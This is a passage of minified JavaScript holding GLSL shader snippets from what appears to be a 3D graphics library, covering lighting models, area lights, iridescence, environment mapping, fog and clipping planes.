dotNV=saturate(dot(N,V));vec2 uv=vec2(roughness,sqrt(1.0-dotNV));uv=uv*LUT_SCALE+LUT_BIAS;return uv;}float LTC_ClippedSphereFormFactor(const in vec3 f){float l=length(f);return max((l*l+f.z)/(l+1.0),0.0);}vec3 LTC_EdgeVectorFormFactor(const in vec3 v1,const in vec3 v2){float x=dot(v1,v2);float y=abs(x);float a=0.8543985+(0.4965155+0.0145206*y)*y;float b=3.4175940+(4.1616724+y)*y;float v=a/b;float theta_sintheta=(x>0.0)?v:0.5*inversesqrt(max(1.0-x*x,1e-7))-v;return cross(v1,v2)*theta_sintheta;}vec3 LTC_Evaluate(const in vec3 N,const in vec3 V,const in vec3 P,const in mat3 mInv,const in vec3 rectCoords[4]){vec3 v1=rectCoords[1]-rectCoords[0];vec3 v2=rectCoords[3]-rectCoords[0];vec3 lightNormal=cross(v1,v2);if(dot(lightNormal,P-rectCoords[0])<0.0)return vec3(0.0);vec3 T1,T2;T1=normalize(V-N*dot(V,N));T2=-cross(N,T1);mat3 mat=mInv*transposeMat3(mat3(T1,T2,N));vec3 coords[4];coords[0]=mat*(rectCoords[0]-P);coords[1]=mat*(rectCoords[1]-P);coords[2]=mat*(rectCoords[2]-P);coords[3]=mat*(rectCoords[3]-P);coords[0]=normalize(coords[0]);coords[1]=normalize(coords[1]);coords[2]=normalize(coords[2]);coords[3]=normalize(coords[3]);vec3 vectorFormFactor=vec3(0.0);vectorFormFactor+=LTC_EdgeVectorFormFactor(coords[0],coords[1]);vectorFormFactor+=LTC_EdgeVectorFormFactor(coords[1],coords[2]);vectorFormFactor+=LTC_EdgeVectorFormFactor(coords[2],coords[3]);vectorFormFactor+=LTC_EdgeVectorFormFactor(coords[3],coords[0]);float result=LTC_ClippedSphereFormFactor(vectorFormFactor);return vec3(result);}float G_BlinnPhong_Implicit(){return 0.25;}float D_BlinnPhong(const in float shininess,const in float dotNH){return RECIPROCAL_PI*(shininess*0.5+1.0)*pow(dotNH,shininess);}vec3 BRDF_BlinnPhong(const in vec3 lightDir,const in vec3 viewDir,const in vec3 normal,const in vec3 specularColor,const in float shininess){vec3 halfDir=normalize(lightDir+viewDir);float dotNH=saturate(dot(normal,halfDir));float dotVH=saturate(dot(viewDir,halfDir));vec3 F=F_Schlick(specularColor,1.0,dotVH);float G=G_BlinnPhong_Implicit();float D=D_BlinnPhong(shininess,dotNH);return F*(G*D);}\n#if defined(USE_SHEEN)\nfloat D_Charlie(float roughness,float dotNH){float alpha=pow2(roughness);float invAlpha=1.0/alpha;float cos2h=dotNH*dotNH;float sin2h=max(1.0-cos2h,0.0078125);return(2.0+invAlpha)*pow(sin2h,invAlpha*0.5)/(2.0*PI);}float V_Neubelt(float dotNV,float dotNL){return saturate(1.0/(4.0*(dotNL+dotNV-dotNL*dotNV)));}vec3 BRDF_Sheen(const in vec3 lightDir,const in vec3 viewDir,const in vec3 normal,vec3 sheenColor,const in float sheenRoughness){vec3 halfDir=normalize(lightDir+viewDir);float dotNL=saturate(dot(normal,lightDir));float dotNV=saturate(dot(normal,viewDir));float dotNH=saturate(dot(normal,halfDir));float D=D_Charlie(sheenRoughness,dotNH);float V=V_Neubelt(dotNV,dotNL);return sheenColor*(D*V);}\n#endif",iridescence_fragment:"#ifdef USE_IRIDESCENCE\nconst mat3 XYZ_TO_REC709=mat3(3.2404542,-0.9692660,0.0556434,-1.5371385,1.8760108,-0.2040259,-0.4985314,0.0415560,1.0572252);vec3 Fresnel0ToIor(vec3 fresnel0){vec3 sqrtF0=sqrt(fresnel0);return(vec3(1.0)+sqrtF0)/(vec3(1.0)-sqrtF0);}vec3 IorToFresnel0(vec3 transmittedIor,float incidentIor){return pow2((transmittedIor-vec3(incidentIor))/(transmittedIor+vec3(incidentIor)));}float IorToFresnel0(float transmittedIor,float incidentIor){return pow2((transmittedIor-incidentIor)/(transmittedIor+incidentIor));}vec3 evalSensitivity(float OPD,vec3 shift){float phase=2.0*PI*OPD*1.0e-9;vec3 val=vec3(5.4856e-13,4.4201e-13,5.2481e-13);vec3 pos=vec3(1.6810e+06,1.7953e+06,2.2084e+06);vec3 var=vec3(4.3278e+09,9.3046e+09,6.6121e+09);vec3 xyz=val*sqrt(2.0*PI*var)*cos(pos*phase+shift)*exp(-pow2(phase)*var);xyz.x+=9.7470e-14*sqrt(2.0*PI*4.5282e+09)*cos(2.2399e+06*phase+shift[0])*exp(-4.5282e+09*pow2(phase));xyz/=1.0685e-7;vec3 srgb=XYZ_TO_REC709*xyz;return srgb;}vec3 evalIridescence(float outsideIOR,float eta2,float cosTheta1,float thinFilmThickness,vec3 baseF0){vec3 I;float iridescenceIOR=mix(outsideIOR,eta2,smoothstep(0.0,0.03,thinFilmThickness));float sinTheta2Sq=pow2(outsideIOR/iridescenceIOR)*(1.0-pow2(cosTheta1));float cosTheta2Sq=1.0-sinTheta2Sq;if(cosTheta2Sq<0.0){return vec3(1.0);}float cosTheta2=sqrt(cosTheta2Sq);float R0=IorToFresnel0(iridescenceIOR,outsideIOR);float R12=F_Schlick(R0,1.0,cosTheta1);float R21=R12;float T121=1.0-R12;float phi12=0.0;if(iridescenceIOR<outsideIOR)phi12=PI;float phi21=PI-phi12;vec3 baseIOR=Fresnel0ToIor(clamp(baseF0,0.0,0.9999));vec3 R1=IorToFresnel0(baseIOR,iridescenceIOR);vec3 R23=F_Schlick(R1,1.0,cosTheta2);vec3 phi23=vec3(0.0);if(baseIOR[0]<iridescenceIOR)phi23[0]=PI;if(baseIOR[1]<iridescenceIOR)phi23[1]=PI;if(baseIOR[2]<iridescenceIOR)phi23[2]=PI;float OPD=2.0*iridescenceIOR*thinFilmThickness*cosTheta2;vec3 phi=vec3(phi21)+phi23;vec3 R123=clamp(R12*R23,1e-5,0.9999);vec3 r123=sqrt(R123);vec3 Rs=pow2(T121)*R23/(vec3(1.0)-R123);vec3 C0=R12+Rs;I=C0;vec3 Cm=Rs-T121;for(int m=1;m<=2;++m){Cm*=r123;vec3 Sm=2.0*evalSensitivity(float(m)*OPD,float(m)*phi);I+=Cm*Sm;}return max(I,vec3(0.0));}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\nuniform sampler2D bumpMap;uniform float bumpScale;vec2 dHdxy_fwd(){vec2 dSTdx=dFdx(vUv);vec2 dSTdy=dFdy(vUv);float Hll=bumpScale*texture2D(bumpMap,vUv).x;float dBx=bumpScale*texture2D(bumpMap,vUv+dSTdx).x-Hll;float dBy=bumpScale*texture2D(bumpMap,vUv+dSTdy).x-Hll;return vec2(dBx,dBy);}vec3 perturbNormalArb(vec3 surf_pos,vec3 surf_norm,vec2 dHdxy,float faceDirection){vec3 vSigmaX=vec3(dFdx(surf_pos.x),dFdx(surf_pos.y),dFdx(surf_pos.z));vec3 vSigmaY=vec3(dFdy(surf_pos.x),dFdy(surf_pos.y),dFdy(surf_pos.z));vec3 vN=surf_norm;vec3 R1=cross(vSigmaY,vN);vec3 R2=cross(vN,vSigmaX);float fDet=dot(vSigmaX,R1)*faceDirection;vec3 vGrad=sign(fDet)*(dHdxy.x*R1+dHdxy.y*R2);return normalize(abs(fDet)*surf_norm-vGrad);}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES>0\nvec4 plane;\n#pragma unroll_loop_start\nfor(int i=0;i<UNION_CLIPPING_PLANES;i++){plane=clippingPlanes[i];if(dot(vClipPosition,plane.xyz)>plane.w)discard;}\n#pragma unroll_loop_end\n#if UNION_CLIPPING_PLANES<NUM_CLIPPING_PLANES\nbool clipped=true;\n#pragma unroll_loop_start\nfor(int i=UNION_CLIPPING_PLANES;i<NUM_CLIPPING_PLANES;i++){plane=clippingPlanes[i];clipped=(dot(vClipPosition,plane.xyz)>plane.w)&&clipped;}\n#pragma unroll_loop_end\nif(clipped)discard;\n#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES>0\nvarying vec3 vClipPosition;uniform vec4 clippingPlanes[NUM_CLIPPING_PLANES];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES>0\nvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES>0\nvClipPosition=-mvPosition.xyz;\n#endif",color_fragment:"#if defined(USE_COLOR_ALPHA)\ndiffuseColor*=vColor;\n#elif defined(USE_COLOR)\ndiffuseColor.rgb*=vColor;\n#endif",color_pars_fragment:"#if defined(USE_COLOR_ALPHA)\nvarying vec4 vColor;\n#elif defined(USE_COLOR)\nvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined(USE_COLOR_ALPHA)\nvarying vec4 vColor;\n#elif defined(USE_COLOR)||defined(USE_INSTANCING_COLOR)\nvarying vec3 vColor;\n#endif",color_vertex:"#if defined(USE_COLOR_ALPHA)\nvColor=vec4(1.0);\n#elif defined(USE_COLOR)||defined(USE_INSTANCING_COLOR)\nvColor=vec3(1.0);\n#endif\n#ifdef USE_COLOR\nvColor*=color;\n#endif\n#ifdef USE_INSTANCING_COLOR\nvColor.xyz*=instanceColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate(a)clamp(a,0.0,1.0)\n#endif\n#define whiteComplement(a)(1.0-saturate(a))\nfloat pow2(const in float x){return x*x;}vec3 pow2(const in vec3 x){return x*x;}float pow3(const in float x){return x*x*x;}float pow4(const in float x){float x2=x*x;return x2*x2;}float max3(const in vec3 v){return max(max(v.x,v.y),v.z);}float average(const in vec3 color){return dot(color,vec3(0.3333));}highp float rand(const in vec2 uv){const highp float a=12.9898,b=78.233,c=43758.5453;highp float dt=dot(uv.xy,vec2(a,b)),sn=mod(dt,PI);return fract(sin(sn)*c);}\n#ifdef HIGH_PRECISION\nfloat precisionSafeLength(vec3 v){return length(v);}\n#else\nfloat precisionSafeLength(vec3 v){float maxComponent=max3(abs(v));return length(v/maxComponent)*maxComponent;}\n#endif\nstruct IncidentLight{vec3 color;vec3 direction;bool visible;};struct ReflectedLight{vec3 directDiffuse;vec3 directSpecular;vec3 indirectDiffuse;vec3 indirectSpecular;};struct GeometricContext{vec3 position;vec3 normal;vec3 viewDir;\n#ifdef USE_CLEARCOAT\nvec3 clearcoatNormal;\n#endif\n};vec3 transformDirection(in vec3 dir,in mat4 matrix){return normalize((matrix*vec4(dir,0.0)).xyz);}vec3 inverseTransformDirection(in vec3 dir,in mat4 matrix){return normalize((vec4(dir,0.0)*matrix).xyz);}mat3 transposeMat3(const in mat3 m){mat3 tmp;tmp[0]=vec3(m[0].x,m[1].x,m[2].x);tmp[1]=vec3(m[0].y,m[1].y,m[2].y);tmp[2]=vec3(m[0].z,m[1].z,m[2].z);return tmp;}float linearToRelativeLuminance(const in vec3 color){vec3 weights=vec3(0.2126,0.7152,0.0722);return dot(weights,color.rgb);}bool isPerspectiveMatrix(mat4 m){return m[2][3]==-1.0;}vec2 equirectUv(in vec3 dir){float u=atan(dir.z,dir.x)*RECIPROCAL_PI2+0.5;float v=asin(clamp(dir.y,-1.0,1.0))*RECIPROCAL_PI+0.5;return vec2(u,v);}",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n#define cubeUV_minMipLevel 4.0\n#define cubeUV_minTileSize 16.0\nfloat getFace(vec3 direction){vec3 absDirection=abs(direction);float face=-1.0;if(absDirection.x>absDirection.z){if(absDirection.x>absDirection.y)face=direction.x>0.0?0.0:3.0;else face=direction.y>0.0?1.0:4.0;}else{if(absDirection.z>absDirection.y)face=direction.z>0.0?2.0:5.0;else face=direction.y>0.0?1.0:4.0;}return face;}vec2 getUV(vec3 direction,float face){vec2 uv;if(face==0.0){uv=vec2(direction.z,direction.y)/abs(direction.x);}else if(face==1.0){uv=vec2(-direction.x,-direction.z)/abs(direction.y);}else if(face==2.0){uv=vec2(-direction.x,direction.y)/abs(direction.z);}else if(face==3.0){uv=vec2(-direction.z,direction.y)/abs(direction.x);}else if(face==4.0){uv=vec2(-direction.x,direction.z)/abs(direction.y);}else{uv=vec2(direction.x,direction.y)/abs(direction.z);}return 0.5*(uv+1.0);}vec3 bilinearCubeUV(sampler2D envMap,vec3 direction,float mipInt){float face=getFace(direction);float filterInt=max(cubeUV_minMipLevel-mipInt,0.0);mipInt=max(mipInt,cubeUV_minMipLevel);float faceSize=exp2(mipInt);vec2 uv=getUV(direction,face)*(faceSize-2.0)+1.0;if(face>2.0){uv.y+=faceSize;face-=3.0;}uv.x+=face*faceSize;uv.x+=filterInt*3.0*cubeUV_minTileSize;uv.y+=4.0*(exp2(CUBEUV_MAX_MIP)-faceSize);uv.x*=CUBEUV_TEXEL_WIDTH;uv.y*=CUBEUV_TEXEL_HEIGHT;\n#ifdef texture2DGradEXT\nreturn texture2DGradEXT(envMap,uv,vec2(0.0),vec2(0.0)).rgb;\n#else\nreturn texture2D(envMap,uv).rgb;\n#endif\n}\n#define r0 1.0\n#define v0 0.339\n#define m0-2.0\n#define r1 0.8\n#define v1 0.276\n#define m1-1.0\n#define r4 0.4\n#define v4 0.046\n#define m4 2.0\n#define r5 0.305\n#define v5 0.016\n#define m5 3.0\n#define r6 0.21\n#define v6 0.0038\n#define m6 4.0\nfloat roughnessToMip(float roughness){float mip=0.0;if(roughness>=r1){mip=(r0-roughness)*(m1-m0)/(r0-r1)+m0;}else if(roughness>=r4){mip=(r1-roughness)*(m4-m1)/(r1-r4)+m1;}else if(roughness>=r5){mip=(r4-roughness)*(m5-m4)/(r4-r5)+m4;}else if(roughness>=r6){mip=(r5-roughness)*(m6-m5)/(r5-r6)+m5;}else{mip=-2.0*log2(1.16*roughness);}return mip;}vec4 textureCubeUV(sampler2D envMap,vec3 sampleDir,float roughness){float mip=clamp(roughnessToMip(roughness),m0,CUBEUV_MAX_MIP);float mipF=fract(mip);float mipInt=floor(mip);vec3 color0=bilinearCubeUV(envMap,sampleDir,mipInt);if(mipF==0.0){return vec4(color0,1.0);}else{vec3 color1=bilinearCubeUV(envMap,sampleDir,mipInt+1.0);return vec4(mix(color0,color1,mipF),1.0);}}\n#endif",defaultnormal_vertex:"vec3 transformedNormal=objectNormal;\n#ifdef USE_INSTANCING\nmat3 m=mat3(instanceMatrix);transformedNormal/=vec3(dot(m[0],m[0]),dot(m[1],m[1]),dot(m[2],m[2]));transformedNormal=m*transformedNormal;\n#endif\ntransformedNormal=normalMatrix*transformedNormal;\n#ifdef FLIP_SIDED\ntransformedNormal=-transformedNormal;\n#endif\n#ifdef USE_TANGENT\nvec3 transformedTangent=(modelViewMatrix*vec4(objectTangent,0.0)).xyz;\n#ifdef FLIP_SIDED\ntransformedTangent=-transformedTangent;\n#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\nuniform sampler2D displacementMap;uniform float displacementScale;uniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\ntransformed+=normalize(objectNormal)*(texture2D(displacementMap,vUv).x*displacementScale+displacementBias);\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\nvec4 emissiveColor=texture2D(emissiveMap,vUv);totalEmissiveRadiance*=emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\nuniform sampler2D emissiveMap;\n#endif",encodings_fragment:"gl_FragColor=linearToOutputTexel(gl_FragColor);",encodings_pars_fragment:"vec4 LinearToLinear(in vec4 value){return value;}vec4 LinearTosRGB(in vec4 value){return vec4(mix(pow(value.rgb,vec3(0.41666))*1.055-vec3(0.055),value.rgb*12.92,vec3(lessThanEqual(value.rgb,vec3(0.0031308)))),value.a);}",envmap_fragment:"#ifdef USE_ENVMAP\n#ifdef ENV_WORLDPOS\nvec3 cameraToFrag;if(isOrthographic){cameraToFrag=normalize(vec3(-viewMatrix[0][2],-viewMatrix[1][2],-viewMatrix[2][2]));}else{cameraToFrag=normalize(vWorldPosition-cameraPosition);}vec3 worldNormal=inverseTransformDirection(normal,viewMatrix);\n#ifdef ENVMAP_MODE_REFLECTION\nvec3 reflectVec=reflect(cameraToFrag,worldNormal);\n#else\nvec3 reflectVec=refract(cameraToFrag,worldNormal,refractionRatio);\n#endif\n#else\nvec3 reflectVec=vReflect;\n#endif\n#ifdef ENVMAP_TYPE_CUBE\nvec4 envColor=textureCube(envMap,vec3(flipEnvMap*reflectVec.x,reflectVec.yz));\n#elif defined(ENVMAP_TYPE_CUBE_UV)\nvec4 envColor=textureCubeUV(envMap,reflectVec,0.0);\n#else\nvec4 envColor=vec4(0.0);\n#endif\n#ifdef ENVMAP_BLENDING_MULTIPLY\noutgoingLight=mix(outgoingLight,outgoingLight*envColor.xyz,specularStrength*reflectivity);\n#elif defined(ENVMAP_BLENDING_MIX)\noutgoingLight=mix(outgoingLight,envColor.xyz,specularStrength*reflectivity);\n#elif defined(ENVMAP_BLENDING_ADD)\noutgoingLight+=envColor.xyz*specularStrength*reflectivity;\n#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\nuniform float envMapIntensity;uniform float flipEnvMap;\n#ifdef ENVMAP_TYPE_CUBE\nuniform samplerCube envMap;\n#else\nuniform sampler2D envMap;\n#endif\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\nuniform float reflectivity;\n#if defined(USE_BUMPMAP)||defined(USE_NORMALMAP)||defined(PHONG)\n#define ENV_WORLDPOS\n#endif\n#ifdef ENV_WORLDPOS\nvarying vec3 vWorldPosition;uniform float refractionRatio;\n#else\nvarying vec3 vReflect;\n#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n#if defined(USE_BUMPMAP)||defined(USE_NORMALMAP)||defined(PHONG)\n#define ENV_WORLDPOS\n#endif\n#ifdef ENV_WORLDPOS\nvarying vec3 vWorldPosition;\n#else\nvarying vec3 vReflect;uniform float refractionRatio;\n#endif\n#endif",envmap_physical_pars_fragment:"#if defined(USE_ENVMAP)\nvec3 getIBLIrradiance(const in vec3 normal){\n#if defined(ENVMAP_TYPE_CUBE_UV)\nvec3 worldNormal=inverseTransformDirection(normal,viewMatrix);vec4 envMapColor=textureCubeUV(envMap,worldNormal,1.0);return PI*envMapColor.rgb*envMapIntensity;\n#else\nreturn vec3(0.0);\n#endif\n}vec3 getIBLRadiance(const in vec3 viewDir,const in vec3 normal,const in float roughness){\n#if defined(ENVMAP_TYPE_CUBE_UV)\nvec3 reflectVec=reflect(-viewDir,normal);reflectVec=normalize(mix(reflectVec,normal,roughness*roughness));reflectVec=inverseTransformDirection(reflectVec,viewMatrix);vec4 envMapColor=textureCubeUV(envMap,reflectVec,roughness);return envMapColor.rgb*envMapIntensity;\n#else\nreturn vec3(0.0);\n#endif\n}\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n#ifdef ENV_WORLDPOS\nvWorldPosition=worldPosition.xyz;\n#else\nvec3 cameraToVertex;if(isOrthographic){cameraToVertex=normalize(vec3(-viewMatrix[0][2],-viewMatrix[1][2],-viewMatrix[2][2]));}else{cameraToVertex=normalize(worldPosition.xyz-cameraPosition);}vec3 worldNormal=inverseTransformDirection(transformedNormal,viewMatrix);\n#ifdef ENVMAP_MODE_REFLECTION\nvReflect=reflect(cameraToVertex,worldNormal);\n#else\nvReflect=refract(cameraToVertex,worldNormal,refractionRatio);\n#endif\n#endif\n#endif",fog_vertex:"#ifdef USE_FOG\nvFogDepth=-mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\nvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n#ifdef FOG_EXP2\nfloat fogFactor=1.0-exp(-fogDensity*fogDensity*vFogDepth*vFogDepth);\n#else\nfloat fogFactor=smoothstep(fogNear,fogFar,vFogDepth);\n#endif\ngl_FragColor.rgb=mix(gl_FragColor.rgb,fogColor,fogFactor);\n#endif",fog_pars_fragment:"#ifdef USE_FOG\nuniform vec3 fogColor;varying float vFogDepth;\n#ifdef FOG_EXP2\nuniform float fogDensity;\n#else\nuniform float fogNear;uniform float fogFar;\n#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\nuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance(vec3 normal,vec3 lightDirection){float dotNL=dot(normal,lightDirection);vec2 coord=vec2(dotNL*0.5+0.5,0.0);\n#ifdef USE_GRADIENTMAP\nreturn vec3(texture2D(gradientMap,coord).r);\n#else\nreturn(coord.x<0.7)?vec3(0.7):vec3(1.0);\n#endif\n}",lightmap_fragment:"#ifdef USE_LIGHTMAP\nvec4 lightMapTexel=texture2D(lightMap,vUv2);vec3 lightMapIrradiance=lightMapTexel.rgb*lightMapIntensity;reflectedLight.indirectDiffuse+=lightMapIrradiance;\n#endif",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\nuniform sampler2D lightMap;uniform float lightMapIntensity;\n#endif",lights_lambert_vertex:"vec3 diffuse=vec3(1.0);GeometricContext geometry;geometry.position=mvPosition.xyz;geometry.normal=normalize(transformedNormal);geometry.viewDir=(isOrthographic)?vec3(0,0,1):normalize(-mvPosition.xyz);GeometricContext backGeometry;backGeometry.position=geometry.position;backGeometry.normal=-geometry.normal;backGeometry.viewDir=geometry.viewDir;vLightFront=vec3(0.0);vIndirectFront=vec3(0.0);\n#ifdef DOUBLE_SIDED\nvLightBack=vec3(0.0);vIndirectBack=vec3(0.0);\n#endif\nIncidentLight directLight;float dotNL;vec3 directLightColor_Diffuse;vIndirectFront+=getAmbientLightIrradiance(ambientLightColor);vIndirectFront+=getLightProbeIrradiance(lightProbe,geometry.normal);\n#ifdef DOUBLE_SIDED\nvIndirectBack+=getAmbientLightIrradiance(ambientLightColor);vIndirectBack+=getLightProbeIrradiance(lightProbe,backGeometry.normal);\n#endif\n#if NUM_POINT_LIGHTS>0\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_POINT_LIGHTS;i++){getPointLightInfo(pointLights[i],geometry,directLight);dotNL=dot(geometry.normal,directLight.direction);directLightColor_Diffuse=directLight.color;vLightFront+=saturate(dotNL)*directLightColor_Diffuse;\n#ifdef DOUBLE_SIDED\nvLightBack+=saturate(-dotNL)*directLightColor_Diffuse;\n#endif\n}\n#pragma unroll_loop_end\n#endif\n#if NUM_SPOT_LIGHTS>0\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_SPOT_LIGHTS;i++){getSpotLightInfo(spotLights[i],geometry,directLight);dotNL=dot(geometry.normal,directLight.direction);directLightColor_Diffuse=directLight.color;vLightFront+=saturate(dotNL)*directLightColor_Diffuse;\n#ifdef DOUBLE_SIDED\nvLightBack+=saturate(-dotNL)*directLightColor_Diffuse;\n#endif\n}\n#pragma unroll_loop_end\n#endif\n#if NUM_DIR_LIGHTS>0\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_DIR_LIGHTS;i++){getDirectionalLightInfo(directionalLights[i],geometry,directLight);dotNL=dot(geometry.normal,directLight.direction);directLightColor_Diffuse=directLight.color;vLightFront+=saturate(dotNL)*directLightColor_Diffuse;\n#ifdef DOUBLE_SIDED\nvLightBack+=saturate(-dotNL)*directLightColor_Diffuse;\n#endif\n}\n#pragma unroll_loop_end\n#endif\n#if NUM_HEMI_LIGHTS>0\n#pragma unroll_loop_start\nfor(int i=0;i<NUM_HEMI_LIGHTS;i++){vIndirectFront+=getHemisphereLightIrradiance(hemisphereLights[i],geometry.normal);\n#ifdef DOUBLE_SIDED\nvIndirectBack+=getHemisphereLightIrradiance(hemisphereLights[i],backGeometry.normal);\n#endif\n}\n#pragma unroll_loop_end\n#endif",lights_pars_begin:"uniform bool receiveShadow;uniform vec3 ambientLightColor;uniform vec3 lightProbe[9];vec3 shGetIrradianceAt(in vec3 normal,in vec3 shCoefficients[9]){float x=normal.x,y=normal.y,z=normal.z;vec3 result=shCoefficients[0]*0.886227;result+=shCoefficients[1]*2.0*0.511664*y;result+=shCoefficients[2]*2.0*0.511664*z;result+=shCoefficients[3]*2.0*0.511664*x;result+=shCoefficients[4]*2.0*0.429043*x*y;result+=shCoefficients[5]*2.0*0.429043*y*z;result+=shCoefficients[6]*(0.743125*z*z-0.247708);result+=shCoefficients[7]*2.0*0.429043*x*z;result+=shCoefficients[8]*0.429043*(x*x-y*y);return result;}vec3 getLightProbeIrradiance(const in vec3 lightProbe[9],const in vec3 normal){vec3 worldNormal=inverseTransformDirection(normal,viewMatrix);vec3 irradiance=shGetIrradianceAt(worldNormal,lightProbe);return irradiance;}vec3 getAmbientLightIrradiance(const in vec3 ambientLightColor){vec3 irradiance=ambientLightColor;return irradiance;}float getDistanceAttenuation(const in float lightDistance,const in float cutoffDistance,const in float decayExponent){\n#if defined(PHYSICALLY_CORRECT_LIGHTS)\nfloat distanceFalloff=1.0/max(pow(lightDistance,decayExponent),0.01);if(cutoffDistance>0.0){distanceFalloff*=pow2(saturate(1.0-pow4(lightDistance/cutoffDistance)));}return distanceFalloff;\n#else\nif(cutoffDistance>0.0&&decayExponent>0.0){return pow(saturate(-lightDistance/cutoffDistance+1.0),decayExponent);}return 1.0;\n#endif\n}float getSpotAttenuation(const in float coneCosine,const in float penumbraCosine,const in float angleCosine){return smoothstep(coneCosine,penumbraCosine,angleCosine);}\n#if NUM_DIR_LIGHTS>0\nstruct DirectionalLight{vec3 direction;vec3 color;};uniform DirectionalLight directionalLights[NUM_DIR_LIGHTS];void getDirectionalLightInfo(const in DirectionalLight directionalLight,const in GeometricContext geometry,out IncidentLight light){light.color=directionalLight.color;light.direction=directionalLight.direction;light.visible=true;}\n#endif\n#if NUM_POINT_LIGHTS>0\nstruct PointLight{vec3 position;vec3 color;float distance;float decay;};uniform PointLight pointLights[NUM_POINT_LIGHTS];void getPointLightInfo(const in PointLight pointLight,const in GeometricContext geometry,out IncidentLight light){vec3 lVector=pointLight.position-geometry.position;light.direction=normalize(lVector);float lightDistance=length(lVector);light.color=pointLight.color;light.color*=getDistanceAttenuation(lightDistance,pointLight.distance,pointLight.decay);light.visible=(light.color!=vec3(0.0));}\n#endif\n#if NUM_SPOT_LIGHTS>0\nstruct SpotLight{vec3 position;vec3 direction;vec3 color;float distance;float decay;float coneCos;float penumbraCos;};uniform SpotLight spotLights[NUM_SPOT_LIGHTS];void getSpotLightInfo(const in SpotLight spotLight,const in GeometricContext geometry,out IncidentLight light){vec3 lVector=spotLight.position-geometry.position;light.direction=normalize(lVector);float angleCos=dot(light.direction,spotLight.direction);float spotAttenuation=getSpotAttenuation(spotLight.coneCos,spotLight.penumbraCos,angleCos);if(spotAttenuation>0.0){float lightDistance=length(lVector);light.color=spotLight.color*spotAttenuation;light.color*=getDistanceAttenuation(lightDistance,spotLight.distance,spotLight.decay);light.visible=(light.color!=vec3(0.0));}else{light.color=vec3(0.0);light.visible=false;}}\n#endif\n#if NUM_RECT_AREA_LIGHTS>0\nstruct RectAreaLight{vec3 color;vec3 position;vec3 halfWidth;vec3 halfHeight;};uniform sampler2D ltc_1;uniform sampler2D ltc_2;uniform RectAreaLight rectAreaLights[NUM_RECT_AREA_LIGHTS];\n#endif\n#if NUM_HEMI_LIGHTS>0\nstruct HemisphereLight{vec3 direction;vec3 skyColor;vec3 groundColor;};uniform HemisphereLight hemisphereLights[NUM_HEMI_LIGHTS];vec3 getHemisphereLightIrradiance(const in HemisphereLight hemiLight,const in vec3 normal){float dotNL=dot(normal,hemiLight.direction);float hemiDiffuseWeight=0.5*dotNL+0.5;vec3 irradiance=mix(hemiLight.groundColor,hemiLight.skyColor,hemiDiffuseWeight);return irradiance;}\n#endif",lights_toon_fragment:"ToonMaterial material;material.diffuseColor=diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;struct ToonMaterial{vec3 diffuseColor;};void RE_Direct_Toon(const in IncidentLight directLight,const in GeometricContext geometry,const in ToonMaterial material,inout ReflectedLight reflectedLight){vec3 irradiance=getGradientIrradiance(geometry.normal,directLight.direction)*directLight.color;reflectedLight.directDiffuse+=irradiance*BRDF_Lambert(material.diffuseColor);}void RE_IndirectDiffuse_Toon(const in vec3 irradiance,const in GeometricContext geometry,const in ToonMaterial material,inout ReflectedLight reflectedLight){reflectedLight.indirectDiffuse+=irradiance*BRDF_Lambert(material.diffuseColor);}\n#define RE_Direct RE_Direct_Toon\n#define RE_IndirectDiffuse RE_IndirectDiffuse_Toon\n#define Material_LightProbeLOD(material)(0)",lights_phong_fragment:"BlinnPhongMaterial material;material.diffuseColor=diffuseColor.rgb;material.specularColor=specular;material.specularShininess=shininess;material.specularStrength=specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;struct BlinnPhongMaterial{vec3 diffuseColor;vec3 specularColor;float specularShininess;float specularStrength;};void RE_Direct_BlinnPhong(const in IncidentLight directLight,const in GeometricContext geometry,const in BlinnPhongMaterial material,inout ReflectedLight reflectedLight){float dotNL=saturate(dot(geometry.normal,directLight.direction));vec3 irradiance=dotNL*directLight.color;reflectedLight.directDiffuse+=irradiance*BRDF_Lambert(material.diffuseColor);reflectedLight.directSpecular+=irradiance*BRDF_BlinnPhong(directLight.direction,geometry.viewDir,geometry.normal,material.specularColor,material.specularShininess)*material.specularStrength;}void RE_IndirectDiffuse_BlinnPhong(const in vec3 irradiance,const in GeometricContext geometry,const in BlinnPhongMaterial material,inout ReflectedLight reflectedLight){reflectedLight.indirectDiffuse+=irradiance*BRDF_Lambert(material.diffuseColor);}\n#define RE_Direct RE_Direct_BlinnPhong\n#define RE_IndirectDiffuse RE_IndirectDiffuse_BlinnPhong\n#define Material_LightProbeLOD(material)(0)",lights_physical_fragment:"PhysicalMaterial material;material.diffuseColor=diffuseColor.rgb*(1.0-metalnessFactor);vec3 